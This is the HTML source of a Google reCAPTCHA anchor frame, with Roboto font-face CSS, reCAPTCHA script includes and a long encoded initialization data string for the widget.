  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="79FOZvIququ9tCeyQh345Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="79FOZvIququ9tCeyQh345Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="79FOZvIququ9tCeyQh345Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dqn/CnsKlw5Bhw7PCosKzw5BtUsOawojCqjzDjjjDh2BkfijCqXMzSzg4wrFSScOwVAYtYAXDs8O7w599w5Raw4jDrSDDsnjDosK0woDCrcK5wr4TEMO8WMOZNUJxAsKmw6nChANWPW/DucKaV1fCg8KTwqEjw6LCthvCsEzCol7Cr1fChcOSecKsTcOBM8OaGsK/[base64]/ClR/CpWxCwpzDlkBKZMKBwoHDs8KywpJXw5t3worDicKvwqTClcO2IcKNw5/[base64]/w6Emw6VTwrdsAXkhwrcEw6RpTSpDXVfDjFHDhcOSeDN7wrsLThnCon4LWsK7F8OIw47CuCLCscKIwrLCj8OObMO4ShzCjDdvw4DDuFHDt8O4w6sJwoXDtsK9IgrDiy4qwoLDkjB4cCDDhsO6wok4w5PDhBR9MsKHw6pMwp/DiMKsw4PDn2EGw7rCvcKgwqxSwrpCDMOcw4vCt8KqMMOTCsK8wpDCmcKmw71/[base64]/Cp2gwG8Ocw6sAI8OUwqUHw7HCvMKDEyFTwpzCnXfCm0vDhE/CqSkBY8O2BsOtwpsqw7rDshInwojDsMKlw5bCnADCjCkXHTrClsOcw4hYA39lJcK8w4zDmBbDsTR+VSHDosKBw5LCkcKLH8Okw5/Cpx8bw4BqU1UWCWTDpcO5dcKnw45/[base64]/DosK6w4c9Olwgd8OiwpPDv8KaYsOpP8KvwoQ2LMKMw4bDjMKCURFNwpLDszhJTwJlw5TCn8OOIcK3SAjClndQwpsIGmbCp8O2w41/Jg1tD8K1wp9XacOWNMKWwow1w4FlT2TCiFxuw5/[base64]/CisKowoIJwo4kS8OpP8KBLAxHU8OuwqpMwrN7w7rCm8O/a8OmNmbDt8OZJcKbwr/ChQd7w7PDmXfCjyzCkcOgw4HDqcOlwrwVw4QbMCU/wqUwfChHwrfDksOFGsKtw7nCh8OBw7lZMsKeABZ1w4UJD8Kyw4kdw69vU8K0w4xbw7A6wqjClsOKPi7DrR7CoMOSw5XCsn1KFcO0w4nDnhBRCHzDkUMDw44XLsOJw4tncELCnsKCfBwQw4NSVMO/w73Do8KsK8KGYcK/w7vDk8KARCVawp4kTMKoXMOAwprDnV7Cp8OGw7PCkjE+WsOuBjbCjC4Vw6NqWW19wrnCvxBhw7DCuMOgw6gVRMKawo/DnsK7BMOlwpHDisKdwpTCuyjCrmwSG0zDoMKfVkNIwo7Di8Kvwp1/w6fDrMO2wqLCqmJuUjgbwosVw4XCiBF9wpUlw4kow6XDqsOFXcKAasK5wpLCqcKowqXChWREw5jClsOPfywdM8OBCB/DoXPCqSPCnsKQcsKww5jDu8OQeHnChMO+w5sNL8Kpw43Duh7CksKINF7DuULCviHCqUvDv8OBwqdQw4nCrhrCiEFfwpIhw5ZKCcKFZcKEw5ZDwqB8wpvCk0vCo28lwrjDiXjCmA/DoXFaw4PDqMKew7h/[base64]/DuzbDsMKgwrPCoGDDlsOxw5XDjMOnTG5rME9WEE0CYMO/w5XCh8KDw6o0cXgkSMOTwqhgaArDkwlFYRvDpSRRbHMvwoLCvsKEJBtNw4BWw7V8w6HDkHXCtMOsFXnDncOzw7tjwrg2wpw8w4fCuA5CIsKzZsKHw718w6s5GcO1fjMmAXzCjwjDgMONwqDDjVFww7zCnWPDlcK2MmvCsMKnCMObw4tECFXCiiU/[base64]/DjMKUw47CmS4cejZ1XEtOwr8Wwp/DhXt5w5fCu0nCsxbDocOHHcKnD8OIwrsaUxjDrMOydRLDtcO2wqXDvijDqEEuwqbCmgMow5zCvz/DhMKTwpF2woDDgMKDwpREwr9Tw7hFw4pqMMKsBMKFIUvCpMOlbkgJJMKBw5ctw7HDuFTCsQZVw6bCoMOowqFeAMKnMiXDssO3aMOhWyzCsmPDucKIYjNjHmbChcOaR3/CscObwqbDh1LCvQPDvcKrwrZxMWEMF8O1SXlww6IMw7xGf8KUw7JiVWfDncOfwo3DuMKdZcO5wqJPXzfClFDCn8O8Z8Ozw7jDlcK/[base64]/DucOqwotUw7UtHCnDslrCuBbDhyTDoSXCrsOZAMKcWcOLw5LDrDoATWTCl8Olwr5rw4ZUTz3ClzIMABZhw6pNOxthw7ohw47DjsO6w41yRcKOwoNhXEF3Wk3DtsKeHMKSXsO/fgd1wpZ0AsK/Yn1vwogSw7Qfw5rCpcOwwp0ucivCvMKAw6zDvQJfN316a8OPFmfDvsKkwq9ef8KUVXoPCMOVTsOAw4cRLmw7fMORWyPDrljDm8OYwpzCjMKjJcK9wr0Aw5/DnMKUGwfCl8KpdcOBcANTccORKHTCiRQ6wq/DkDHDlXvClizDmyTDqBIRwqXCvjHDlMO+GTIpNcKzwr5gw7tzwprDoURnwq5mcsO8fSXCpsKYKsOwQ2vCojLDoBIdGSoWDcODKMOcwowSw5xRO8OEwoLDlUEqFHTCpMKWwqFVOMOMM3LDmsKJwpbCi8KHwr9fwqhESWV/JHLCvifCkETDoHnDkcKvSMKsacOmVS7DgcOPDHrDgGowWgbDr8K8CMOawqMpIVUlaMOPUMK2wrAEZcKRw6bDg0MtHl/Cix9Xw7cZwq/CiF3DhS1Tw6J0woXCkEbCgsKiTsKhwpnCiDBWwofDsFd5XsKic2Udw7NSw5Eww7V3wopBMcOBJ8OLVMOmacKoKMKDwrbDjGvDo0/[base64]/DmTTDtsKFbcOEJMOPc8KnWElyw4tPQcOtI2nCkMOqeTnDoEzDtW1sHsKEw6VSw4B4wqltw7xAwqdtw7heAl4IwoVKwqplH0vDusKqVMKKUcKoNMKQQsO9b33DoiYzw7p2UzHCjMObNnUgRMKMeW/CisO2S8OcwpfDmcKkQlHDu8KKKC7CqMKHw4DCg8OEwqgZL8K0wrU2Gi/CiTXCiWHCgMORZMKcOcObWWxlwrrDviFYwqHCjHN/dsOaw6wZJGV7wq3Cj8O9D8KpdBcGKCjDqMK2w6w8wp3Chk/DlWvCmwvDvz1vwqPDtsOXw44sJsO3w77ChsKawroPXcKvwrjCrsK6VsOuP8Oiw6VnBSZGwrTDpkXDlcOPfMOcw4YFwppRH8KmTcOOwrI7w40qVQfDpR1ywpXCkwAJw5k/PyPCp8K+w7fCpVHChiloRMK/YHjCvcObwpjCrcKkwpzCrF8VC8K6woQaUQvClsOVwq4EPx51w4fCkcOeKcONw4NDMAfCr8K3w707w7FWa8K5w5zDvcOww6fDrcODRlrDvWRwKF3Do2FRVXA/[base64]/CpgvDt8ODUXzDqBxbbMKDAHfDocODDMKBQMOLw7VZYMOMwoLChMO6wpfCsTFrLlTDqS8Ywq0xw6AmHcKJwr3Cj8O1w6I+w4DDpgJYwprCksKAwonDtHUTwpVewplxCMKlw4/CnAHCiV/[base64]/w7hfFsKOwpfDojJSc8OJw4PDgWPCrnMvw5ZfwpERDsOVal03w4XDicKVD2B+w6oDw5jDiBZMwqnClBQBegPCt20ubsKvwofDv11KVcOTKmx5NsOrL1hRw7rChsOiFRnDhsKFwr/[base64]/w7nCo3PCtgfCsQnDg8OCQW7Dih/DqMOMwojCn8KnDsKgGMO9MMOZDMKswpTCo8OLwofCsng8Ihw5TWJiRMKaCMOPw5/DgcOTwrxhwoPDsj03GsKcZXFUKcOrSFRuw5oNwqoHGMKkZsOTLMKqcMOZM8K4w5QvWl3DtcOiw5M7fMKNwqNow4zCjmPCmsO9w7TCv8KTwozDrcOxw7A3wr52c8Ktw4RNLE7DgsO/DsOVw7wmw7zDs13ClcKqw4/Ds3jCocKRdxAyw5rDhDQNXw9UZRBBehlyw6nDrF5eLMOleMKTBWQZf8KDw6/[base64]/CiBvDscKsw7vDscOwZsOwwpfCrcOmGMO2wq7DicO5VMOqwpZ0V8KEwrrCl8OkV8O3J8OULiXDiEEww5stw7XCk8KFRMKvw4fDrgsewqrCu8OqwpRBaGjCj8KPbcOrwo3DvSnDrERkw4FxwqQYw508LSHCsVMywrTCl8KCb8KaRk7CnsKpwqU2w5LDkClAwrl/[base64]/CncKiByNWw5/DvsKcCF/CpcO8wpnDo8Ohw43Cq8Oxw4FMw6jCi8KLOsOXYcOaP1PDllbCkMO7ZirChcOqw5PDtsO1O20cOVhYw61twph6w4JFwrIECWvCpH3DiBXCskgBdMOTGgcHwq8gw4DDmCrCtMKrwotIQ8OkSX3ChETCg8KQDw/DnmXCmEY0X8OvBWcmWA/DpcO9w59JwqYXBsOcw6XCtF/[base64]/CjcO8w63DnHfCkMOLUMK1DkNCHCM1dEBTwpRtJsKuI8Orw4jClcOSw67DoDXDn8K+F3PCgVzCpMKewplqCAk/[base64]/CrQx3fMO6Am/DqBAVW8KkFsOhTcKyX3dichwew4TDmF0Yw5QQLMO7w6vCrsOhw6lIw4RmwoDDpcKdGMOYw5hzTVrDucOHI8Oew4gZw5ADw47CtsOqwpw2wpvDpsKEwr9ew4fDv8OtwovCisK/w5BaLFrDtMOLBcO/wprCnFRtwo7DtFhlw6kgw54cJMKnw60Bw5B7w7HCkTVYwojCnsOGR3nClDcHMjxXw4h6HsKZdzkxw7hEw4bDiMOtIsKcTsOcUR/DhMK/[base64]/w51ow77CtMOHw6EKQMOjwrfDoB7Do3MYGMOqw5NQRcKcf1bDg8KgwrN/wonCv8KfTTjDs8OIwpQmw6Mow77CsgIGRcKTNBt0YmzCvsKuAjd9w4PDtsKIZcKSw7/Cn2k0JcKROcKlw6rCkXEKUXXCizhAZcKmMcK3w5xSAzDCs8O/MAVsWiBZQD1jPMO4OSfDsR/[base64]/Dkx3Ckwp6wrDCmMKEBMKhLzjCocKDwpgaaMOpwrfDhTIKwqsGMcOjSsO3w5jDscKAK8KYwrpeFsOjGMOhC3BQwpLDuxfDjmLDqinCpy3CuGRBYG1QZmcowqLCvcOhw652D8KyPcOXw5rDvC/[base64]/Dvw7CkMOqw5EBw5HDhxVfw5nDugpiZcK1YGTDkmXDiy/DsjvCicK4w50hQcKTS8ONP8KOEcOqwqvCjMK1w5Jkw7BVw5FnXEHCmXfDvsKrOMOAwoMkw4rDunbDq8OnBSsZPMOOOcKUFXHCssOvPyANFsO9woJcPEHDgwZBwoAyTcKcAm4nw73DmX3DssObwqQ1CcO9wrTDj38mwpsPVsO/FkHClmHDtgI7NArCnMOmw5HDqiM6SWk9P8Kpwp52w6psw53CtVs1fFzClDnDncONdiDDpMOFwoAGw64SwpZpwo9tZMK7VzFtUMOlw7fCkTUnwrzDjMOOwpwzdcKxfcOYwpouwpvCjy3CtcKtw5zCqcOywrpXw7rDp8KQQRlsw5HCocOZw7gZUcOOaykZwoANM2/CisOmw45desOOJCV3w5PCs2luVDFhQsOxwp7Drh9mw4k0ccKde8O7wrTDuWnDkQzCuMObfMOTYg/CpcKMwo/CrGYmwqxpwrYGFsKlw4Y2fk/DpHg+eWBVXsKnw6bDtA1oD2ovwqDCg8K2f8Oswp/DmybDn2fCusOqwoFdQSVIwrA/KsKtbMOsw5TDlgUHb8KTw4BsK8Ocw7LDgkrDkS7DmB4kLsOVw4k/w4lqwoF+cXnCmMOFfkIFI8K3aWYOwoADB3TCiMKJwpwfdsOowrs5wprDosKlw4Uzw6TDuBXCo8OOwpAFw6bDr8KUwqFiwr4uX8KVHMKkFT92wqbDs8O/w7bDg2bDhwINw43DkkEYPsOeJm4Gw5UnwrlrCSrDiEJ2w4h4wpbCpMKSwqDCmVt0E8Oqw7/DpsKsSsO9P8OZw7oRwrTCgMOwYcKPTcOgb8K+Wj3Csxlmw5PDkMKIw7rDrRTCjcOgw6FFFi3DmCpSw4BxfATDnSfDocOLC3VabsKkEsKswqrDvW9fw7DCpTfDvhvDo8OawoM3XGLCssKoTkFwwowfwp8+w6/CtcKrSwhGwoXCocO2w5Y7VWDDssObw57ClkJVwpbDrcOrJEIxTcOlFcKyw4zDkCjCl8KIwp7CscO/RsOxQcKjM8OEw5jCoUjDp2x5wqPCgkFsCWt+wpp9SDB6wpTCgRXDh8KAI8KMbsOCV8OlwpPCv8KYd8O/worCrMO9XMOPw43Cg8KefD7CkjLDhX3CkSRFdw0pwr7DozDCocO/w67Cq8OywqVQKMKDwplNPRIOwpRZw5pSwrrDuh4+w5XCkwspJMOkwozCjsKVal7CpMOtL8OIIMKaNgsMb3XDqMKQeMKFwoh/wr3Cjh8swosywpfCv8KnS39qMzYYwp/Drx3DvUXCvlvDusO2NsKXw4vDngfDvsKffhLDuwZSw7Q7S8KMwoLDhsOLJ8KIwrnCgMKbOnnCpk3CjArCtl/[base64]/DlSJnwr4kwoTDs8KGU8KAbMKOAnRuJSjCoz1ew7TCnTjCqntpTB4+w5BCBcKNw6F/[base64]/wpdDw7RIw7ARwpzClnsOHjTDkE/Cs8OZQsO9w5p5woTDvcKowpHDkcOJF25mWzXDp1I5wqjDnCwhF8ONFsKqw43Dt8Oswr/Dh8KzwpIbXcK+wpfCk8KTcMK/[base64]/w4rDkQ0jwohLRxPDkcKDwrPDrmLCo1LClsK7wq1Aw6sUw4cWwolewofCnRwPD8OtTsO8w77CoAtHw6dZwrEHL8O7wpbCvzPDncK/FsO/[base64]/DnMOBf2zDuWRewprCqSQCaRMaBsKjJ8KrTzIfw6vDhngQwqnChCADLcK2bRDCkcK+wok/[base64]/DncOkw6HDon7CtDknw6U0NUXDj8KWw7DDvcKhZ0vDhi/Ds8Kow6DDs3dCc8KJwrl7w7TDniTDjsKrwqkHwrEuRnTDrQ8qZz3DnMKgeMO6BcKEwrHDgxgTU8OGwq0ow6DCgVA4WcOBwr4awq/DvMK/w7l6wrobGy5Bw50mED/[base64]/CvzMOeDHCkmodwprCjQUqAMKlTcO3wprCmUdDwqNvw5bCnMKow5/Cu30Gw5xww6dhw4XDihJjw7wjKxgWwo4CGsOpw6bDi1NOw4cafsKAwonDmcO1w5XCnnl/TiU/GBzDncOjfjrDrTJVf8OgA8O4wpE+w7DDjcOsGk5hRsKLdsOLX8OKwpQ9wpnDgcOMGsKfLsO4w5hMX2Bqw4B7wpxpdRk6HVDCm8O6T0vDiMKewrzCrFLDnsKVworDqDEmSQAPw6/DqcOJMUUawrtnbDksKjPDvCxzwqfCgsO1LkIWY0Mnw7jCvyzCqR3DicKww53DuiZow5pxwpg9CcOvw6zDskBgwqI0Jk9cw7EQKsO3eRnDoQodw7EYw6LCqV9nOzF4wpZWSsOjQmJdMMONaMKONnB4w6jDtcKvwqRpI3TDlyrCulfDp1pBCEjClDDCj8KnE8O/wrAxaB4Uw4E6CHXChS1mIhIKJ0JOAQ5JwopnwpE3w49fKsOhKsOTdUvCih1VMg/ClMO3wpLDs8OswrJ8VcO3NkzDtVfDrlIXwqp6Q8K2dixiwrIswoHDrcOwwqRwbUIGwodrWyHDicKjQDo6Y3dGTkk9cDNwwp8uwovCrjgew48Ww7Erwq0Dwqcww4A+wqcnw5zDoALCiBpLw7zCnkNIUj8aWGIQwpplAn8OUEzCo8OWw6/[base64]/GQsswoAHwp9CMjHDmA7CucKcw44iwqrDsWQsw4dswqgHI1/Co8OAwoYKwqkRwpYQw7Njw5ZEwpNKMSMnwoLDugjDu8Ofw4XDuVknQMKww4jDmsO3Akg9TgLCjMKlOS/[base64]/DvcK0FU5aw4rCocOowr9yw7PCqWzCh0LCmVLDhnsBJQDCpMKqw5FxdMKmKAMLw4NQw7NtwpbDmhVXQMKHw5rDqsKIwozDnsK8EMKSPcOoO8OaUsO9PcKLw7nDlsONO8KdPF1vwr/DtcKMCMKMVMO9Yz7Dqh3CoMOdwpPDgcOBEwB0wrXDmsOxwqVjw5XCvcOswqjCmcKfBHHDtkvCpk/DoEbCocKOHGjCllMGWsO8w64HPcOLasO1w41Yw6bClFjChSJkw7nCssOrw4sKQMKbNy4YBMOCHnzCmzzDhsO5NiEGTsKyRiMIwpVDek/DoFITFV3CvsOPwo8bSGHDvE/ChEvDl3Y4w6tNw57DmcKBwqXCu8Kuw7nDtH/CgsKkGn7CjMOYGMKTwogIFMKMSsOSw4Uvw605cSDDigrDk2gbdsKDKE3CqjDDg1kqexJww4kPw6IbwoRVw5/DkXbDsMK1w4gOcsKhCG7Cqjcrwo/DjsO6XkVzScOFAcObbGLCqcKTEhMyw7V+CMOfXMKQOwlRJ8OswpbDrndLw6g/wrTDnCTCt0rCrmM4aXfDuMOHwoHCtsK9UGnCpsOudyw/OEYFw47DlsKgT8KZaCnCmsOZQDpAWz4iw54WdsOSwqPCn8OZwqdaYMOwekgrwpTCpwtgdMOxworCi0oAbTh6w7nDpMOCMMKvw5bCiBY/[base64]/wrDCoMK6woRjIcKXw7jDlcKxAcKew5jCr8KQwqzCtG0QPsKvwplaw5sKPcK8w5nCisKINCrCtMOJUzvCpMKGKgvCr8KtwoPCrXDDizvCr8O4woJFw5LCksO0JzrDljrCq2TCnMO5wrjCj0nDomsQw5E6I8KhcsO/w6TDiDXDjTbDmBLCjTtwAAQtwrQbwoTCnAwJQcO1N8KDw4pXdSoNwrc+U3jDhxzDoMOWw77Dr8KuwpkIwqlaw4pObMOtwrk2wojDkMKNw4MZw5/CosKEVMObK8O+JsOMCTIpwpQlw6F1E8O0woM8dgHDhcO/FMKLZSDCjsOswo7Dqh3CjsK1w4A/[base64]/ClcObwoZGRT8WZcOVw5omwrzDj8OqHsOPbcOXwozCusOCLQsZwoXCpcORAMOBVsO5wrvCvsOkwplnY1YvacOPWBF2LFkjw5bCgcK1dBRiS3xCKsKgwpJrw6Zsw4c7wocgw7LCl2QfI8Oww4krccO+wpPDvCw0w6jDrnLCrMKuVBnCl8Kxc2s8w5R8wo5Mw5p/BMK1QcOYDWfCg8OfD8KefyQxSMOLwotqwp8fF8K/f3Iyw4bCmmAyL8KLAG3DilLDkMKLw5XCuVlHccK7MsKtPinDvsOCL3rDpcOGU2zCvsKQQTrDk8KMOVrCiQjDnSTDuRTDjETCsj8rwpnCqcOhUsKnw4szwpZAwp/CosKLDCFWNR1lwrbDosK7w7suwqPCuGTCkz8qHUXCgMK4AB7DosOMXELDu8KAG1bDkSzCrsOGE37CtgbDpMK2woBzc8KIFVBiwqVSwpvCn8Osw7xDLTkbw5DDjcKBJcO3wrTDlsOTw6V9wpAoMwZMEw/DmMO5ZmfDnMKAwo/ChnvCgQDCqMK2O8Ocw6RwwpDChFlePgAWw5LCrVfDhcKrw57CqWoUw6oiw7FeT8OvwobDr8O+EsK8wolNwqt/w5gtemdjWC/Ckk3Cm2bDksOjAsKFHShaw7JGa8KwKlMGw6vDicKDG2rDtsKRRHhddcOBCcOAN2fDlE8uw5dhb3rDqT4uGDfDvMKIHMKGw5nDkBFzw6sew4BPwqTDvwBYwqbCtMK9wqNPwpDDpsODw7k7UMOTwo7DmRoXRMKSCcOmHS1Pw6NkeRTDt8KcaMKzw5MbccKNcXXDoV/CqMO8wq3Dh8KwwqVfI8KtecKJwqXDmMK4w71Cw7PDpybCq8KNwocKYSdXIDhUwoHCq8K0NsObSsO+ZinCpSLDtcKQw5gTw4gAA8OVfS1Nw5/CmsKDYn5uZwPCqMONNEHDtxN8e8OlQcKbVUELwrzDo8O5wqfDqgcKa8OUw6zCiMOPw6lIw5g3w6lxw6XCkMOrQsO7Z8O0w68pw50QWMOodHEIw5LDqCQGw5jDthA/wrTCl0nClmtPw6jCkMOnw55fFyLCp8ORwrkPasOSW8KOwpNQHcOeb2o7aC7DgsKXV8KDCcO3cVBfFcK5bcKSbEw7KwPDksK3w787YcKaW200T2p5w5nDsMO1SDjDjjHDti/DmC3DosKuwpYWJsOUwpnCtSvCl8OsUArDkgwDSl5lcMKIUsKsRBrDrQdiw5UzVhrDh8KfworDkcOiLFw0w7PDtF5VeyrCpMKfw6rCqcOCw6DDhcKKw6fDl8O8wphRXjbCnMK/[base64]/DiMO8wrLCkFA/Bjd/[base64]/wqPCmcOWw5bCmsOaw6USNMKcwoxgCsKrw67Cr0bCqsOQwoDCn3pEwrfCg1PChw/CgsOLZBbDrGgcw57ChwUMw5rDv8Kyw6vDiznCusOQwpNewoPDjU3CosK6CCYiw5zDrjnDo8K1JcOTZ8OqPBjCnnlUW8KlX8OqABvCnMOBw4hpBmfDiUUpdMK4w6/[base64]/CnjCo3lJRcOWwqdGL8KFXSpywojCv8KowqXCnsK7w7XDnSnDtMOMwrXCl0TDmsO/w63CmMKew69ANWPDhcKJw7nDgMOHJCELBGrDicO6w5cdUsO5fsO/w4VqesKkw4ZPwpvCosOJw6fDgcKEwrTCvn3DknzCtl7DgcO+bsKUa8Kyb8O+wpLDu8OrCHrCjmlzwr1gwrQ2w6zCkcK3wqR3wprDq3Bodj4nwpUJw6DDil/[base64]/w7HCnMKxccKkTAAWw7U+M8K/woPCnsO4T03CnFg9w7cQw4DDucOnPnzDnMOiaATDi8KpwqfDs8K9w7/CssOcXcOJLXzDvcK4J8KGwqM6bh7DkcOfwrUhScK3woLDkDUJXcOAdcK/wr7DsMKoEDvCtMOuHcKqw5zDkwrCgynDlMORECIowo7DnsOqSyQ+w4BtwpAHEcO9wotJdsKpwqzDqznCpSgiEsKMwrzDsARBw6HDvTlfw44WwrM+w5sLEHDDqUTCt3TDk8OmX8OXLMOhwpzCu8Oxw6dqwr/Dp8KlU8O1w6Fcw5V8RTRRBCYgwpPCocKJBT/Dk8Kte8KIC8KsK3bCv8OvwpDDj0AJbD/DpMKMRMO0wq9+WCzDjX9+w5vDnzzCrFnDssOFUMOpYlDChiXCuSPClsOYw6rCrMKTwpvDnCQywqnDj8KbI8Ohw65XWcKZT8K1w6IGC8KTwr9BfsKCw6rDjSwkIT7CgcOPaDl5w6pTwpjCqcKdJsKbwpp/w7bDlcO8GnkLI8KCHMOBwoXChwXClcK3w6nCucKvIcOZwpnDnMK4FC3CuMOgC8OVwroYOhVDPsOZw5dkDcOowo7DvQzCl8KWACTCi2nDrMKwPsKmw7TDiMK8w44Cw6kNw6sMw75XwpjDo3lPw7/DiMO1RXwVw6RvwoUiw69ow5YrKcKPwpTCmSJ0NsKOCMOVw6LDkcK7JBbCv3/CuMOZSMKFSwXCssKlw43CqcOtQ17DnXk4woJuw4PCqFNywpISS1zDjcKBMsKJw5jDjWQ8wq4GJjjCjiPCuQ4cEcO+N0LCjDnDlWzDhMKSdcK4ekjDjsOTMSUJKsKSdU3Cj8KqY8OMVsONwrBtaQXCkcKjA8OxEsOjwojDrMKqwoTCsE/[base64]/Cs0vComfDvcKqbiPDgMKBATZawrnCg3vDiMKtw4LDmm/Dkwwmw7ECZMOyM0wdwqlxJQ7DhsO8w5Fdw6NsdxHDvQVtwrQpw4XDiEHDtsKAw6B/E07DgRjCr8KpHsK6w6crw4IHAMKww57CjFDCvQfDksO1ZcOnDlHChURsG8KLGz8ew4bCr8O4VwLDtcKTw5NfHC/DpcKswqHDqMO5w4RZH1fClRLCncKrPyQUFsOTBcOgw4nCqsKrQlYmwosqw4zChMKSfsK0WcKhwoEjUxzDlmwKZsOKw4FNw6jDosOtUcOmw7jDlyRNcV/Dg8Klw5bClTzCn8OVYcOaeMOFa2rDisOvw53CjMOBwr7DksO6Ny7Ds2xVwoAaN8KnBsO8Fw7CvjV7XgwUw6jCtXgAVy1QfcKsBcKzwoEiwqRAS8KABwvDv2rDq8KTT2LDgDJLHcKjwrbCpWrDp8KHw6h/Vj/CpMOowqLDkg4xw7vDglDDmMOuw5XCtiDDgk7Dt8Ksw6peWsOmH8Kxw6VBR2nCn0sbXMOzwqwrwp7Dh2bDjWbDoMOKwr/DhkvCqcK9wpzDqsKJEmtOD8KLwrnCtMOxQmPDm3fDp8KQeXzDscKRb8Olwp/[base64]/DvRorVsO1wrnDtETDnsOdw4VIwqFdLl4FDUV6w7LCqcKYwrR5PmzCvx7DisOMw6vDkCPDvsOlCSDCi8KZasKAR8KVwqzCuATCk8K8w63CkVfDqMO/w4TDlsOZw5Brw59xf8OVZATCg8KXwrDDn2XCosOhw5rDoAE2PMOmw67DuRrCpzrCpMOvFm/DgTfCk8ObZk7CnFYSB8KWwpbDpwk/[base64]/CicOvYsK6w5rDp8OuDcOIUMK6w4IWwpXDoTBXUX7CigoRNRXDkcK5wrTDlMOKwqDCuMONwpnDpXNgw77DicKjw6LDs3tnLsOeZBRXX3/Do2rDmlvChcKzTsO1STA8LcO5w6Z/[base64]/w5/DjGTCl8K6woTCrXc3w5JYwqbCoT3CpcKjwrw6a8O9wrvDo8OsdQDCkgxNwqjCtk0Cd8KEwrYjQknDpsK0dELCkMOZeMKZK8OINMO0DXLCosOrwq7CusKYw77CmQ9tw65Kw5Nuw5s7dsK2wp8LPnrCrMO9SGXCgjN7Ow4cQA/[base64]/ChRgFGMOiw7B7wqgWJ8K0PcORw6l9CD9EBcOnwrrDqzHCglNkwqhUw4zCtsK8w7lgRVLCiGp2wpAPwo/DqMO3aHtsw6/CkWNBACQJw5nDo8KvacOWwpfDrMOqwrPDqcKswqU0w4d2PRhiasOxwr/[base64]/CiGsww4ZHwrTDlsO7KW3CnnUIOV/[base64]/CgcKWc3Vgw6rDrcO/wpdmw4FZw6AHIH3DmEXDgcKowpLCmMKfwrIPw7DCh23CiCVpw5nCgMKqeUU7w54WwrjCuUxWRsOuXsK6TsONb8KzwrDDki/CtMOIwqPDrwghK8KuecOnMT3CiR59TsONZsKbwrjCk04oBHLCkcKVwoPCmsKewohAeh7CmyTDnAI7bwtVwqBVRcOow4HDvsOkw5/Dg8O0wobDqcK/FcONwrEIEcO+OzU8FHfCn8O6wocHwrwMw7IpYcO3w5HDiTFIw715fVUKwr1LwooTXMKHbsOewp3DkcONw6tYw53CgMO3w6nDr8OZUzHCogPDpTUQcTZfPUzCuMORJcOAIcKcMsOpbMO2b8OOA8OLw7zDpBoHbMKXRnMmw5vDhB/CosOXw6zCtxHDmEg+w6w3wqTCgms8woXCksKjwr/Dg2HDv0TCqmDCiEFHw4HCulpMEMKXU27DucOiHsOZw6jCpRBLUMKmBx3Co1rDp0wLw6Fqw4rClwnDoEvDiQXCiG9/[base64]/[base64]/w69Kw5FEI8ObcELCpFt7wpk7IndWVULDjsK2w4gKU8Otw4vDicO3w7J2dydBH8OCw7BIw7QGERgbHGLCt8KfR0TCscOZwoc2U2/DosOxwofCu3TClSHDhcKeAEfDpB8KGlfDqMK/[base64]/[base64]/d8KGwq5ZwovDgcOQwpzDiVPDtsK/QRsZbMKaw4/DmcO5HcOkwqvCjT0qw6ESw4NLwobDk0XDqMOkTsO0d8KQcsOdBcOrCcOWw7bCrzfDmMKVw4fCnGPCrFLCgxfCoRPDpcOowqJpGMOCBsKBLMKjw618w4ZLwoRXwpthw7YowrwYPmJqXsKSwoIRw77Cp1I4BHdewrDCjEB+w6N/[base64]/CkivCkHbDrMOIwrnDkCQFwoXDsG/CnjLCn8KEPMOJW8KjwrDDiMORUMKPw4XClsO5MsKZw6NBwqswAMK4CcKOXsOhw7EbR0nCt8Ouw7PCrGBXDEzCq8ObeMOQwqtQFsKew5LDg8KWwpvCncKAwojCqTDCqsK4X8K6BsO+bcOVwr5rD8KXwo9Zw6lew7k9b0fDpMKDe8O6BTfDqMKswrzDhnMJwrh8HW0ew6/ChwrCncOFw48mwoYiH13CsMKoZcOoemsPNcOtwpvCoyXDsQ/[base64]/DvmbDlEIZJsK6w48QPsKtBlnCtMK6w78uHMOjAlPDssORwoTCn8OKwojCrlHCo1sYFwR2wqDCr8OHNcK3agp/M8Ogw6ZYw7TCsMOdwoDCu8K/wpvDpsKRClXCo3QFwpFkwovDgMKaTj3Cpj9iwqYyw4nCisOYwonDn0Eqw5TCvDsHw71DEUTCk8K1w7PDlsKJCBtuCEhNwo